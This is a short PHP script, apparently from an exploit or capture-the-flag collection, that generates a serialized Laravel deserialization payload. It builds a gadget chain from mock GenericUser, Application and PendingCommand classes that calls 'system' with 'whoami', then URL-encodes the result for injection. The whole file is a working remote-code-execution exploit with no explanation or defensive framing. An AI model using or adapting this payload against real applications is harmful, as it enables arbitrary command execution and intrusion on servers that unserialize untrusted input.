 <?php

namespace Illuminate\Auth;
class GenericUser
{
    protected $attributes;
    public function __construct(array $attributes)
    {
        $this->attributes = $attributes;
    }
}
$array=array('expectedOutput' => array("0"=>"1"), 'expectedQuestions' =>
array("0"=>"1"));
$test=new GenericUser($array);

namespace Illuminate\Foundation;
class Application
{
}
$app=new Application();

namespace Illuminate\Foundation\Testing;
class PendingCommand{
    public $test;
    protected $app;
    protected $command;
    protected $parameters;
    public  function __construct($test,$app,$command,$parameters){
        $this->test=$test;
        $this->app=$app;
        $this->command=$command;
        $this->parameters=$parameters;
    }
}

$demo= new PendingCommand($test,$app,"system",array("whoami"));
echo urlencode(serialize($demo));
?>